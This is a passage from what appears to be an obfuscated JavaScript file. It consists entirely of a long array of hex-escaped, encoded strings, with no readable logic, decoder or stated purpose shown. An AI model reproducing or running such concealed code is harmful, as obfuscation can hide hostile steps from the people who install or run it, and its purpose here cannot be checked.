3d','\x77\x72\x6c\x69\x64\x44\x30\x41\x77\x70\x41\x3d','\x77\x6f\x70\x59\x77\x34\x30\x3d','\x77\x70\x39\x4a\x77\x34\x56\x74\x77\x37\x6f\x48\x62\x63\x4f\x75\x56\x38\x4b\x38\x62\x68\x6f\x53\x77\x34\x5a\x61\x63\x4d\x4b\x4a\x48\x38\x4f\x7a\x51\x38\x4f\x58\x61\x4d\x4f\x66\x77\x37\x66\x44\x68\x54\x30\x3d','\x58\x38\x4b\x46\x4e\x31\x45\x70\x77\x34\x49\x75','\x4f\x54\x72\x44\x67\x73\x4b\x59\x51\x7a\x37\x44\x69\x73\x4f\x47\x53\x41\x3d\x3d','\x77\x70\x6e\x44\x69\x38\x4f\x56\x77\x37\x7a\x44\x68\x51\x3d\x3d','\x77\x34\x2f\x44\x6d\x46\x35\x36\x61\x78\x46\x6c\x63\x41\x63\x3d','\x64\x6b\x6c\x73\x77\x37\x70\x52\x77\x72\x4a\x48\x66\x4d\x4f\x49\x51\x4d\x4f\x52\x77\x71\x66\x43\x67\x6b\x5a\x4c\x44\x43\x6a\x43\x6e\x73\x4b\x4c\x77\x34\x6b\x49','\x77\x34\x2f\x44\x73\x6a\x6f\x46\x77\x70\x4d\x3d','\x5a\x69\x50\x43\x6d\x4d\x4b\x44\x42\x69\x6f\x3d','\x77\x70\x78\x56\x77\x35\x78\x6a\x77\x36\x63\x3d','\x64\x68\x72\x43\x67\x51\x3d\x3d','\x77\x71\x49\x4a\x41\x63\x4f\x6d\x77\x37\x76\x44\x6f\x38\x4f\x74\x77\x72\x2f\x44\x72\x63\x4f\x48\x56\x38\x4f\x47','\x4d\x38\x4b\x66\x54\x77\x3d\x3d','\x77\x35\x58\x44\x72\x44\x49\x4a\x77\x70\x2f\x44\x6b\x63\x4b\x48','\x4b\x57\x6a\x43\x6c\x38\x4b\x58','\x64\x63\x4b\x4c\x77\x36\x59\x3d','\x77\x71\x59\x6e\x50\x38\x4f\x44\x77\x35\x4c\x44\x68\x42\x30\x3d','\x77\x34\x6f\x46\x77\x34\x77\x6e\x77\x36\x4c\x43\x68\x7a\x44\x43\x68\x48\x38\x3d','\x77\x71\x38\x6e\x48\x41\x3d\x3d','\x77\x70\x39\x4a\x77\x34\x56\x74\x77\x37\x6f\x48\x62\x63\x4f\x75\x56\x38\x4b\x38\x62\x67\x6b\x66\x77\x35\x31\x54\x64\x73\x4b\x54\x54\x4d\x4f\x4e\x58\x4d\x4f\x72\x4a\x4d\x4f\x44\x77\x36\x58\x43\x6b\x53\x31\x4a\x77\x34\x38\x48\x61\x73\x4b\x78\x56\x30\x50\x43\x71\x77\x3d\x3d','\x77\x35\x70\x6f\x77\x37\x4d\x6f\x77\x35\x41\x4b\x58\x41\x3d\x3d','\x54\x6b\x6a\x44\x6d\x38\x4b\x46\x64\x42\x6b\x32\x63\x67\x3d\x3d','\x77\x72\x33\x43\x6d\x32\x63\x53\x77\x37\x37\x44\x71\x63\x4f\x64','\x77\x37\x45\x75\x77\x6f\x56\x4a\x63\x77\x6b\x3d','\x77\x35\x44\x44\x72\x68\x73\x3d','\x77\x36\x64\x68\x54\x30\x55\x61\x77\x72\x6b\x59\x4b\x77\x64\x72\x77\x36\x35\x37\x77\x35\x2f\x43\x76\x6b\x51\x66\x56\x57\x7a\x43\x76\x38\x4b\x68\x77\x37\x31\x30\x41\x38\x4f\x2b\x77\x70\x48\x43\x6a\x73\x4b\x35\x5a\x43\x48\x43\x70\x4d\x4b\x38\x77\x36\x73\x38\x77\x72\x37\x44\x69\x46\x63\x3d','\x77\x6f\x62\x44\x6e\x73\x4f\x58\x77\x37\x4c\x44\x68\x55\x4d\x3d','\x77\x70\x6c\x5a\x77\x35\x77\x3d','\x41\x38\x4b\x37\x65\x51\x3d\x3d','\x77\x71\x54\x43\x6d\x58\x59\x51\x77\x36\x2f\x44\x69\x4d\x4f\x6b\x77\x71\x52\x74\x77\x35\x6a\x44\x6f\x51\x3d\x3d','\x77\x70\x4e\x41\x77\x37\x2f\x44\x6a\x4d\x4b\x71\x77\x71\x74\x6a\x4a\x67\x3d\x3d','\x77\x70\x62\x43\x73\x48\x63\x3d','\x54\x45\x54\x44\x67\x63\x4b\x4a\x65\x52\x30\x50\x62\x6c\x70\x41','\x77\x72\x6b\x56\x52\x4d\x4f\x78\x77\x34\x4c\x44\x73\x4d\x4f\x74\x77\x72\x2f\x44\x72\x51\x3d\x3d','\x77\x34\x37\x44\x6b\x30\x6c\x72','\x77\x37\x31\x68\x77\x34\x45\x4c\x77\x36\x72\x43\x6f\x67\x3d\x3d','\x77\x72\x68\x6f\x65\x44\x4d\x59\x77\x70\x30\x3d','\x63\x38\x4f\x6a\x4c\x73\x4b\x5a\x77\x34\x66\x43\x68\x32\x59\x3d','\x77\x34\x5a\x68\x77\x36\x67\x6f\x77\x34\x30\x4d','\x77\x6f\x52\x41\x77\x37\x63\x3d','\x47\x6c\x54\x43\x6f\x67\x3d\x3d','\x50\x38\x4f\x6b\x77\x37\x51\x3d','\x42\x63\x4f\x4c\x42\x51\x3d\x3d','\x77\x37\x6a\x44\x6f\x46\x55\x3d','\x77\x6f\x6e\x44\x71\x4d\x4f\x42','\x4b\x73\x4f\x6c\x50\x4d\x4b\x63\x77\x35\x33\x43\x68\x32\x49\x73\x49\x43\x7a\x43\x69\x73\x4b\x77\x48\x33\x6c\x57\x77\x36\x51\x3d','\x4d\x73\x4b\x63\x44\x79\x4c\x44\x67\x69\x4e\x4b\x5a\x67\x3d\x3d','\x4f\x44\x42\x35','\x59\x43\x6e\x43\x6e\x38\x4b\x4b','\x66\x6b\x46\x32\x77\x37\x5a\x59\x77\x72\x4a\x65\x64\x73\x4b\x61','\x77\x72\x6a\x44\x68\x6e\x62\x43\x6e\x4d\x4b\x43\x77\x35\x51\x3d','\x52\x48\x74\x37\x77\x35\x62\x44\x69\x6c\x6c\x76\x77\x36\x64\x61\x77\x37\x51\x75\x4d\x48\x68\x32\x77\x71\x35\x68','\x77\x34\x6f\x6d\x77\x37\x6e\x43\x6b\x38\x4f\x32','\x77\x36\x73\x75\x77\x6f\x56\x4b\x61\x42\x4d\x3d','\x63\x30\x46\x66\x45\x58\x6e\x43\x67\x73\x4b\x54\x65\x4d\x4b\x59\x77\x37\x4c\x43\x69\x32\x37\x43\x69\x38\x4b\x69\x65\x43\x66\x44\x70\x51\x3d\x3d','\x52\x67\x58\x44\x76\x4d\x4b\x55\x77\x34\x55\x3d','\x4a\x38\x4b\x44\x4c\x42\x6a\x44\x6b\x53\x64\x42','\x5a\x43\x66\x43\x67\x4d\x4b\x4e\x46\x53\x50\x43\x6a\x73\x4f\x56\x43\x41\x76\x44\x6b\x47\x48\x44\x72\x55\x72\x44\x68\x43\x76\x43\x73\x79\x58\x44\x72\x67\x6c\x48\x77\x37\x54\x44\x73\x4d\x4b\x65\x42\x41\x56\x2b','\x77\x37\x46\x2f\x53\x68\x54\x43\x6c\x41\x3d\x3d','\x57\x38\x4b\x72\x77\x37\x77\x68\x49\x51\x49\x3d','\x65\x6a\x74\x66\x64\x41\x58\x43\x67\x43\x41\x36\x77\x34\x39\x68\x77\x37\x30\x68\x77\x70\x4a\x47\x4d\x63\x4f\x4e\x77\x35\x59\x30','\x47\x38\x4b\x79\x56\x4d\x4f\x61\x77\x36\x4d\x3d','\x65\x69\x72\x43\x6c\x38\x4b\x51\x46\x43\x33\x43\x69\x4d\x4f\x58','\x58\x67\x58\x44\x70\x73\x4b\x49\x77\x34\x66\x44\x74\x55\x54\x43\x6b\x54\x70\x6a\x77\x34\x4d\x5a\x44\x73\x4f\x2b\x77\x71\x44\x43\x76\x69\x45\x7a\x77\x70\x49\x3d','\x77\x72\x66\x44\x70\x63\x4f\x75\x77\x70\x76\x43\x6e\x77\x3d\x3d','\x59\x7a\x39\x4c\x65\x52\x44\x43\x69\x43\x49\x77\x77\x34\x38\x3d','\x62\x55\x78\x49\x44\x48\x6a\x43\x6a\x4d\x4b\x56\x65\x67\x3d\x3d','\x64\x68\x6e\x43\x68\x4d\x4b\x4b\x4a\x78\x78\x76\x57\x30\x6e\x44\x76\x42\x7a\x44\x76\x63\x4b\x73\x41\x68\x46\x35\x77\x71\x51\x3d','\x56\x54\x6c\x64\x64\x42\x54\x43\x68\x41\x77\x61\x77\x35\x38\x6c\x77\x36\x67\x75\x77\x6f\x63\x3d','\x77\x70\x5a\x4d\x77\x37\x49\x34\x44\x51\x30\x3d','\x44\x6d\x72\x44\x6c\x63\x4b\x64\x77\x37\x45\x72\x77\x71\x5a\x49\x65\x77\x3d\x3d','\x55\x73\x4b\x32\x77\x37\x73\x31\x49\x52\x6b\x3d','\x77\x35\x5a\x77\x77\x34\x73\x47\x77\x36\x48\x43\x6f\x6b\x58\x44\x76\x51\x3d\x3d','\x64\x56\x68\x70\x77\x36\x78\x4c\x77\x71\x41\x3d','\x53\x58\x74\x68\x77\x35\x50\x44\x76\x56\x42\x36\x77\x36\x5a\x63\x77\x72\x55\x31','\x77\x72\x35\x2f\x77\x36\x70\x43\x77\x35\x54\x43\x68\x41\x3d\x3d','\x77\x37\x52\x6c\x53\x45\x30\x65\x77\x72\x49\x3d','\x49\x38\x4b\x4c\x4e\x53\x58\x44\x68\x44\x6b\x3d','\x50\x63\x4f\x78\x77\x70\x58\x44\x75\x78\x38\x52','\x43\x4d\x4b\x72\x55\x63\x4f\x63\x77\x37\x4a\x2f','\x61\x56\x37\x43\x69\x31\x42\x6b','\x77\x35\x50\x44\x73\x69\x51\x3d','\x77\x36\x78\x34\x77\x34\x6f\x55\x77\x37\x76\x43\x70\x51\x3d\x3d','\x4d\x38\x4b\x54\x57\x54\x31\x59\x59\x67\x3d\x3d','\x53\x56\x62\x44\x6b\x73\x4b\x54\x64\x52\x55\x79\x59\x6b\x63\x3d','\x77\x34\x77\x79\x77\x37\x50\x43\x67\x4d\x4f\x36\x4f\x57\x45\x51\x77\x34\x62\x43\x70\x4d\x4b\x57\x77\x72\x73\x3d','\x77\x37\x4a\x31\x55\x31\x45\x48\x77\x71\x51\x3d','\x57\x53\x72\x43\x6e\x38\x4b\x45\x4b\x52\x70\x45\x55\x31\x44\x44\x75\x68\x77\x3d','\x77\x35\x6e\x44\x75\x6a\x38\x66\x77\x70\x50\x44\x72\x51\x3d\x3d','\x57\x57\x50\x44\x67\x73\x4b\x61\x44\x44\x6a\x44\x69\x4d\x4b\x63\x4b\x67\x63\x51\x54\x69\x30\x3d','\x57\x48\x54\x44\x68\x73\x4b\x6f\x44\x54\x38\x3d','\x43\x63\x4b\x38\x56\x63\x4f\x75\x77\x37\x4e\x34\x77\x37\x6f\x45\x77\x36\x6e\x44\x68\x6b\x64\x54\x65\x7a\x4e\x78\x43\x73\x4f\x34\x52\x54\x62\x44\x74\x44\x49\x55\x46\x77\x3d\x3d','\x77\x35\x2f\x44\x6a\x6c\x4e\x73\x65\x51\x73\x3d','\x51\x6e\x4e\x4d\x46\x48\x76\x43\x6a\x63\x4b\x4f\x59\x73\x4b\x48\x77\x6f\x50\x43\x6f\x31\x72\x43\x76\x73\x4b\x7a\x53\x79\x2f\x44\x6f\x38\x4b\x45\x57\x4d\x4f\x41\x62\x48\x34\x3d','\x77\x35\x6f\x54\x77\x34\x45\x78\x77\x37\x44\x43\x6e\x51\x3d\x3d','\x54\x6e\x56\x75\x77\x34\x72\x44\x67\x46\x31\x31\x77\x37\x77\x47\x77\x6f\x55\x48\x49\x6e\x4e\x77\x77\x71\x56\x68\x51\x38\x4f\x79\x77\x72\x44\x44\x75\x56\x64\x53\x77\x37\x73\x55\x77\x72\x6a\x43\x68\x44\x58\x44\x72\x57\x77\x76','\x77\x72\x4d\x7a\x49\x38\x4f\x58\x77\x34\x2f\x44\x6d\x51\x3d\x3d','\x57\x58\x48\x43\x6d\x55\x64\x6e\x62\x55\x31\x7a\x62\x73\x4b\x73\x4e\x30\x46\x72\x77\x72\x72\x44\x6a\x30\x6a\x43\x67\x47\x38\x6f\x77\x36\x41\x2f','\x63\x4d\x4f\x73\x61\x63\x4b\x45\x77\x72\x6a\x43\x70\x47\x73\x41\x55\x63\x4f\x6b\x77\x6f\x31\x2b\x77\x6f\x63\x69\x43\x77\x4c\x43\x72\x73\x4f\x64\x64\x38\x4b\x48\x4f\x4d\x4b\x57\x77\x34\x33\x44\x6d\x4d\x4f\x65\x57\x6c\x41\x32\x56\x48\x72\x43\x73\x57\x68\x6e\x66\x38\x4f\x4e\x41\x4d\x4b\x61','\x47\x4d\x4f\x4b\x77\x37\x4c\x44\x73\x38\x4b\x6c\x77\x72\x77\x3d','\x43\x38\x4b\x4b\x4a\x6c\x55\x66\x77\x34\x30\x75\x77\x37\x62\x44\x6c\x4d\x4f\x53\x53\x55\x44\x44\x67\x47\x66\x44\x67\x77\x31\x4e\x77\x72\x73\x6f\x48\x73\x4f\x38\x77\x36\x42\x4e\x45\x79\x4e\x4b\x45\x38\x4f\x6d','\x58\x38\x4b\x62\x4c\x56\x55\x6c\x77\x35\x38\x75\x77\x72\x7a\x44\x69\x4d\x4f\x52\x56\x31\x4c\x44\x6d\x6e\x33\x44\x6d\x51\x3d\x3d','\x59\x31\x62\x43\x68\x31\x46\x78\x65\x67\x3d\x3d','\x77\x70\x7a\x44\x6e\x73\x4f\x4c\x77\x36\x62\x44\x6d\x45\x52\x33','\x77\x72\x78\x72\x77\x36\x78\x54\x77\x34\x48\x43\x6d\x38\x4f\x54\x57\x78\x34\x36\x54\x53\x66\x43\x74\x6d\x34\x3d','\x77\x34\x37\x44\x70\x79\x63\x5a\x77\x6f\x37\x44\x72\x4d\x4b\x45','\x57\x6d\x44\x44\x67\x4d\x4b\x35\x47\x43\x44\x43\x69\x63\x4b\x42\x4f\x52\x77\x61\x52\x44\x42\x56','\x45\x63\x4b\x35\x77\x6f\x50\x43\x74\x47\x45\x63','\x77\x72\x48\x44\x74\x73\x4f\x74\x77\x6f\x33\x43\x6e\x38\x4b\x51\x45\x51\x3d\x3d','\x77\x70\x73\x44\x51\x38\x4f\x43\x77\x37\x44\x44\x70\x4d\x4f\x74\x77\x72\x7a\x44\x75\x38\x4f\x43\x51\x51\x3d\x3d','\x62\x44\x54\x44\x6f\x73\x4f\x33\x65\x73\x4b\x75','\x62\x30\x56\x59\x44\x58\x66\x43\x6b\x63\x4b\x43\x50\x38\x4f\x4e\x77\x72\x72\x43\x6d\x54\x6e\x44\x6b\x67\x3d\x3d','\x48\x4d\x4b\x6d\x58\x67\x3d\x3d','\x77\x36\x42\x79\x53\x51\x50\x43\x6b\x45\x50\x44\x71\x54\x34\x4b\x4f\x67\x56\x51\x46\x31\x48\x44\x6e\x4d\x4b\x46\x43\x48\x4d\x3d','\x58\x48\x74\x68\x77\x34\x72\x44\x69\x41\x3d\x3d','\x51\x4d\x4f\x62\x57\x51\x3d\x3d','\x77\x34\x76\x44\x71\x7a\x67\x49\x77\x6f\x6a\x44\x71\x63\x4f\x50\x53\x4d\x4b\x6f\x43\x67\x6e\x44\x6e\x30\x33\x43\x74\x48\x52\x5a\x77\x34\x34\x3d','\x77\x72\x37\x44\x68\x58\x46\x70\x77\x35\x6f\x36\x4a\x67\x6b\x3d','\x77\x72\x74\x6d\x62\x44\x4d\x54\x77\x70\x6e\x44\x67\x48\x4a\x72\x77\x71\x37\x43\x76\x73\x4b\x30\x77\x6f\x6a\x44\x67\x73\x4f\x61\x77\x6f\x6a\x43\x75\x4d\x4b\x51','\x56\x4d\x4b\x2b\x77\x36\x63\x46\x4f\x51\x73\x4a\x77\x37\x6f\x3d','\x77\x72\x50\x44\x6e\x32\x6e\x43\x68\x73\x4b\x52\x77\x34\x59\x6b\x53\x4d\x4b\x73\x77\x34\x35\x42\x48\x55\x74\x4b\x58\x51\x3d\x3d','\x50\x47\x58\x43\x6a\x63\x4b\x4d\x44\x47\x63\x3d','\x77\x35\x58\x44\x68\x56\x6c\x76\x65\x41\x3d\x3d','\x65\x6a\x74\x66\x64\x41\x58\x43\x67\x43\x41\x36\x77\x34\x39\x68\x77\x36\x34\x69\x77\x70\x31\x63\x4d\x73\x4f\x42\x77\x35\x41\x77\x50\x73\x4b\x55','\x77\x34\x6c\x72\x77\x36\x67\x68\x77\x35\x77\x48\x57\x38\x4b\x68\x66\x38\x4b\x67','\x65\x63\x4f\x6e\x4b\x38\x4b\x62\x77\x35\x54\x43\x69\x57\x4a\x6a\x4e\x33\x54\x43\x68\x38\x4b\x39\x42\x48\x39\x58\x77\x36\x44\x43\x70\x33\x48\x44\x76\x6c\x54\x43\x67\x6a\x70\x59','\x77\x6f\x56\x56\x77\x37\x63\x2b\x48\x41\x3d\x3d','\x4c\x56\x66\x44\x70\x41\x3d\x3d','\x47\x4d\x4f\x66\x44\x63\x4f\x4c\x43\x46\x68\x30\x58\x77\x3d\x3d','\x77\x71\x58\x44\x6d\x63\x4f\x54\x77\x37\x44\x44\x6b\x6c\x38\x33\x51\x6a\x55\x55\x51\x63\x4b\x51\x49\x77\x68\x35\x61\x63\x4b\x59\x41\x73\x4f\x33\x77\x34\x50\x43\x6d\x69\x62\x44\x71\x38\x4b\x75\x57\x4d\x4b\x46','\x59\x63\x4f\x6e\x4d\x63\x4b\x48\x77\x35\x59\x3d','\x77\x37\x6c\x34\x56\x30\x41\x57\x77\x71\x55\x47','\x65\x30\x56\x35\x77\x36\x77\x3d','\x52\x47\x39\x67\x77\x35\x33\x44\x69\x45\x70\x61','\x77\x72\x6a\x43\x6b\x47\x30\x51\x77\x37\x4c\x44\x6a\x67\x3d\x3d','\x63\x52\x7a\x43\x6e\x38\x4b\x4a\x49\x51\x55\x65\x55\x55\x54\x44\x76\x42\x7a\x44\x6f\x63\x4b\x50\x41\x68\x70\x6a\x77\x72\x2f\x43\x69\x56\x37\x43\x73\x51\x3d\x3d','\x77\x6f\x49\x2f\x5a\x77\x3d\x3d','\x51\x4d\x4b\x63\x4e\x6c\x4d\x79\x77\x37\x73\x30\x77\x37\x62\x44\x69\x73\x4f\x63','\x77\x34\x33\x44\x6e\x31\x52\x37\x59\x67\x38\x6c\x65\x68\x62\x43\x68\x4d\x4f\x57\x57\x30\x39\x67\x77\x70\x70\x48\x4e\x52\x58\x44\x76\x73\x4f\x52\x77\x71\x6b\x3d','\x59\x73\x4f\x69\x5a\x73\x4b\x45\x77\x72\x41\x3d','\x4a\x63\x4b\x6d\x56\x51\x3d\x3d','\x77\x71\x4d\x54\x56\x63\x4f\x6d\x77\x37\x48\x44\x6e\x38\x4f\x74\x77\x72\x6a\x44\x76\x73\x4f\x47\x54\x41\x3d\x3d','\x58\x30\x6a\x44\x6d\x63\x4b\x45\x64\x51\x39\x31\x51\x45\x39\x48\x77\x37\x34\x42\x77\x34\x51\x45\x77\x71\x63\x63\x77\x35\x7a\x44\x6c\x73\x4b\x69\x4f\x4d\x4b\x4a\x5a\x38\x4b\x4a\x77\x71\x4c\x44\x72\x69\x74\x43\x77\x6f\x51\x3d','\x77\x70\x62\x44\x6f\x63\x4f\x67\x77\x71\x6e\x43\x74\x73\x4b\x78\x42\x38\x4b\x37\x77\x37\x33\x43\x6a\x4d\x4b\x41\x77\x35\x37\x44\x69\x38\x4b\x62\x4d\x45\x54\x44\x75\x73\x4f\x38\x77\x70\x39\x56\x77\x71\x41\x3d','\x4e\x38\x4b\x62\x55\x54\x68\x46\x66\x4d\x4b\x55\x77\x71\x49\x55\x4c\x63\x4f\x4d\x4e\x7a\x67\x58\x47\x7a\x33\x44\x6a\x43\x34\x5a\x51\x73\x4b\x48\x49\x6b\x6a\x44\x73\x63\x4b\x2b\x61\x30\x38\x73\x66\x77\x3d\x3d','\x77\x71\x41\x71\x4a\x73\x4f\x52\x77\x35\x34\x3d','\x50\x68\x4a\x67\x77\x71\x4c\x44\x6f\x78\x66\x44\x67\x48\x2f\x44\x74\x73\x4b\x67\x77\x70\x6f\x3d','\x77\x6f\x46\x61\x77\x34\x4c\x44\x6d\x38\x4b\x73\x77\x71\x74\x69\x4c\x77\x3d\x3d','\x52\x45\x48\x43\x67\x55\x35\x67\x61\x46\x45\x79\x62\x4d\x4b\x77\x4e\x58\x74\x33\x77\x72\x2f\x43\x6e\x56\x48\x43\x67\x6e\x51\x55\x77\x36\x4d\x69\x77\x71\x70\x41\x77\x36\x74\x38\x41\x6a\x51\x4a\x4c\x6a\x44\x43\x6b\x73\x4b\x7a\x77\x35\x33\x43\x72\x4d\x4b\x6b\x77\x35\x39\x68\x45\x73\x4b\x50\x77\x70\x70\x78\x4f\x6b\x58\x44\x6f\x63\x4f\x35\x5a\x31\x35\x65\x62\x33\x67\x53\x77\x34\x5a\x32\x66\x30\x30\x75\x59\x47\x50\x44\x75\x63\x4b\x78\x41\x4d\x4b\x54\x77\x72\x67\x7a\x77\x36\x44\x43\x72\x4d\x4b\x47\x77\x35\x33\x44\x68\x7a\x59\x51\x77\x36\x74\x4f\x53\x45\x39\x31\x77\x34\x39\x7a\x77\x6f\x55\x66\x77\x6f\x78\x76\x45\x73\x4b\x59','\x5a\x38\x4f\x7a\x77\x34\x63\x78\x4f\x51\x3d\x3d','\x53\x63\x4b\x6f\x49\x77\x3d\x3d','\x62\x33\x74\x36','\x77\x6f\x5a\x61\x77\x37\x38\x75\x48\x78\x66\x44\x70\x63\x4f\x62\x41\x67\x3d\x3d','\x77\x34\x6b\x4f\x77\x35\x6f\x78\x77\x36\x33\x43\x67\x54\x44\x43\x6b\x67\x3d\x3d','\x77\x71\x31\x69\x77\x37\x46\x43\x77\x34\x6e\x43\x6d\x4d\x4b\x54\x57\x67\x3d\x3d','\x61\x45\x48\x43\x69\x6b\x63\x3d','\x77\x6f\x37\x44\x6c\x4d\x4f\x61\x77\x36\x44\x44\x6e\x45\x35\x33\x58\x58\x34\x4a\x58\x63\x4f\x62\x49\x51\x78\x79\x59\x38\x4b\x44\x4f\x4d\x4b\x78\x77\x6f\x6e\x43\x6b\x77\x3d\x3d','\x77\x35\x78\x6c\x77\x36\x6f\x36\x77\x35\x77\x3d','\x64\x45\x39\x6a\x77\x36\x70\x53\x77\x72\x5a\x45\x62\x63\x4b\x6c\x52\x73\x4f\x47\x77\x36\x49\x3d','\x64\x4d\x4f\x6b\x77\x34\x6f\x6f\x63\x73\x4f\x6b\x77\x34\x4c\x43\x6a\x73\x4b\x62\x77\x6f\x50\x43\x6b\x45\x38\x70\x61\x30\x46\x71\x50\x63\x4b\x4b\x77\x72\x70\x51\x4e\x73\x4f\x39','\x77\x71\x76\x44\x6e\x33\x50\x43\x6d\x73\x4b\x54','\x77\x36\x4e\x69\x61\x56\x59\x42\x77\x72\x34\x70\x4b\x51\x3d\x3d','\x66\x38\x4f\x7a\x77\x35\x30\x74\x4f\x38\x4f\x78\x77\x35\x6e\x43\x73\x73\x4b\x64\x77\x35\x2f\x43\x6d\x6b\x34\x67\x4c\x51\x30\x6e\x4a\x63\x4b\x47\x77\x72\x74\x5a\x62\x4d\x4f\x6e\x77\x36\x41\x69','\x77\x71\x4e\x6d\x64\x69\x38\x52','\x77\x37\x34\x6b\x77\x6f\x56\x41\x59\x67\x4c\x44\x6b\x78\x70\x71\x77\x70\x30\x3d','\x50\x6c\x7a\x44\x76\x51\x3d\x3d','\x50\x58\x6a\x43\x6b\x73\x4b\x57\x47\x33\x46\x65\x49\x4d\x4b\x53\x77\x36\x6b\x3d','\x77\x70\x56\x42\x77\x37\x55\x6f\x44\x52\x66\x44\x70\x4d\x4f\x51','\x54\x6d\x2f\x44\x6e\x63\x4b\x2b\x48\x43\x4c\x43\x69\x63\x4b\x47\x49\x68\x63\x4e\x53\x51\x3d\x3d','\x77\x34\x6b\x4b\x77\x34\x51\x33\x77\x36\x45\x3d','\x5a\x73\x4f\x37\x77\x34\x38\x77\x4e\x41\x3d\x3d','\x77\x71\x5a\x6b\x61\x44\x38\x52\x77\x70\x62\x43\x6d\x6e\x56\x38\x77\x36\x6e\x43\x75\x73\x4b\x73\x77\x6f\x6b\x3d','\x77\x37\x39\x68\x77\x34\x38\x53\x77\x36\x6f\x3d','\x62\x68\x44\x43\x6d\x4d\x4b\x4b\x4a\x67\x59\x3d','\x77\x72\x42\x6f\x65\x79\x6f\x64','\x4b\x56\x44\x44\x6f\x4d\x4f\x72\x77\x35\x2f\x44\x73\x51\x3d\x3d','\x64\x4d\x4f\x39\x77\x34\x6f\x30\x4e\x63\x4f\x50\x77\x37\x76\x43\x75\x4d\x4b\x64\x77\x70\x6a\x43\x6e\x31\x67\x61\x4b\x77\x45\x33','\x56\x55\x39\x36\x54\x73\x4b\x33\x44\x67\x3d\x3d','\x77\x72\x4d\x6b\x4b\x38\x4f\x55\x77\x35\x4c\x44\x74\x51\x74\x33\x44\x67\x72\x44\x69\x6d\x72\x43\x71\x45\x6a\x44\x69\x51\x3d\x3d','\x65\x46\x68\x41\x43\x32\x72\x43\x6b\x41\x3d\x3d','\x49\x63\x4f\x2f\x77\x71\x7a\x44\x75\x68\x67\x72\x61\x68\x44\x43\x70\x4d\x4b\x48\x51\x4d\x4b\x35\x52\x79\x7a\x44\x68\x58\x54\x43\x69\x63\x4b\x34\x47\x56\x68\x66\x77\x34\x59\x3d','\x63\x52\x7a\x43\x6e\x38\x4b\x4a\x49\x51\x55\x65\x64\x6e\x6a\x44\x6a\x44\x33\x44\x6c\x73\x4b\x57\x4e\x44\x31\x62\x77\x70\x62\x44\x70\x7a\x41\x3d','\x62\x7a\x37\x43\x6e\x38\x4b\x58\x42\x6a\x45\x3d','\x77\x36\x4a\x4e\x77\x34\x49\x4c\x77\x37\x77\x71\x63\x4d\x4b\x4c\x58\x4d\x4b\x50\x61\x47\x30\x3d','\x61\x42\x54\x43\x68\x38\x4b\x45\x4b\x52\x4e\x45\x55\x55\x50\x43\x70\x68\x54\x44\x75\x73\x4b\x31\x44\x69\x70\x75\x77\x71\x66\x44\x6b\x52\x44\x43\x72\x33\x30\x79\x59\x67\x39\x67\x77\x34\x50\x44\x67\x38\x4b\x2b\x77\x37\x30\x3d','\x77\x72\x6f\x48\x54\x63\x4f\x32\x77\x36\x59\x3d','\x77\x35\x74\x50\x77\x37\x41\x3d','\x77\x72\x5a\x75\x77\x36\x35\x55\x77\x37\x54\x43\x6a\x73\x4b\x4e\x54\x41\x67\x3d','\x58\x6c\x5a\x6c\x56\x4d\x4b\x6b\x48\x4d\x4f\x41\x77\x6f\x4d\x61\x50\x43\x6e\x44\x75\x73\x4f\x52\x77\x34\x56\x4e\x77\x70\x6e\x43\x75\x73\x4f\x69\x77\x70\x50\x44\x71\x51\x35\x65\x77\x36\x2f\x43\x76\x32\x68\x31\x77\x6f\x77\x3d','\x77\x71\x63\x41\x50\x41\x3d\x3d','\x77\x71\x54\x43\x6d\x58\x59\x51\x77\x36\x2f\x44\x69\x4d\x4f\x49','\x4b\x4d\x4f\x31\x77\x70\x58\x44\x75\x41\x34\x42','\x57\x4d\x4b\x41\x4c\x46\x49\x76\x77\x35\x74\x7a\x77\x37\x58\x44\x6b\x73\x4f\x62\x52\x30\x44\x44\x6e\x30\x62\x44\x6e\x77\x74\x4f','\x53\x73\x4b\x52\x4b\x30\x55\x30\x77\x35\x38\x3d','\x63\x38\x4f\x76\x5a\x63\x4b\x54\x77\x72\x54\x43\x72\x56\x45\x63\x46\x73\x4b\x7a','\x46\x32\x37\x44\x67\x63\x4b\x66\x77\x37\x38\x2b\x77\x6f\x64\x31\x52\x51\x76\x43\x76\x56\x6a\x44\x73\x63\x4b\x4f\x51\x77\x52\x61\x56\x38\x4f\x5a\x42\x41\x50\x44\x76\x54\x6a\x44\x69\x38\x4b\x47\x4b\x33\x62\x43\x75\x6c\x31\x57\x77\x34\x4d\x75\x53\x69\x66\x44\x72\x4d\x4f\x57\x77\x71\x54\x44\x67\x54\x41\x3d','\x47\x4d\x4b\x67\x58\x63\x4f\x64\x77\x34\x64\x72\x77\x37\x41\x48\x77\x37\x7a\x44\x74\x6b\x39\x49\x64\x41\x3d\x3d','\x55\x6b\x56\x79\x55\x38\x4b\x6e\x44\x67\x3d\x3d','\x77\x36\x74\x79\x77\x34\x49\x4a\x77\x36\x73\x3d','\x47\x73\x4b\x67\x77\x70\x7a\x43\x72\x6e\x49\x4f\x77\x72\x4c\x44\x76\x58\x42\x64\x77\x72\x42\x37\x57\x77\x33\x44\x70\x6b\x33\x43\x69\x63\x4b\x65\x77\x37\x50\x43\x69\x63\x4f\x42\x77\x35\x44\x44\x69\x30\x42\x42\x77\x37\x70\x2f\x77\x37\x31\x51\x77\x70\x70\x34\x66\x78\x41\x6f\x41\x33\x68\x48\x4f\x4d\x4b\x33','\x61\x30\x46\x46\x44\x58\x73\x3d','\x77\x34\x6e\x44\x73\x54\x4d\x65\x77\x71\x62\x44\x75\x63\x4b\x45\x55\x73\x4b\x7a\x48\x52\x7a\x44\x6d\x55\x55\x3d','\x58\x33\x37\x44\x6a\x73\x4b\x31\x48\x54\x38\x3d','\x77\x6f\x31\x58\x77\x35\x46\x6b\x77\x37\x63\x3d','\x61\x45\x2f\x43\x6d\x45\x74\x69\x61\x45\x74\x31\x61\x73\x4f\x6e\x4d\x47\x31\x39\x77\x71\x76\x44\x76\x45\x62\x43\x6c\x58\x55\x44\x77\x34\x49\x77\x77\x71\x30\x42\x77\x36\x51\x6a\x54\x58\x56\x41\x50\x79\x33\x43\x72\x63\x4f\x6b\x77\x36\x62\x44\x71\x38\x4b\x6f\x77\x34\x68\x6b\x57\x38\x4f\x4c','\x4e\x73\x4b\x54\x55\x79\x6c\x50','\x77\x71\x48\x43\x68\x6d\x59\x46\x77\x34\x66\x44\x67\x63\x4f\x65\x77\x71\x39\x68\x77\x36\x6a\x43\x76\x63\x4b\x49\x54\x41\x3d\x3d','\x77\x71\x34\x55\x51\x4d\x4f\x74\x77\x3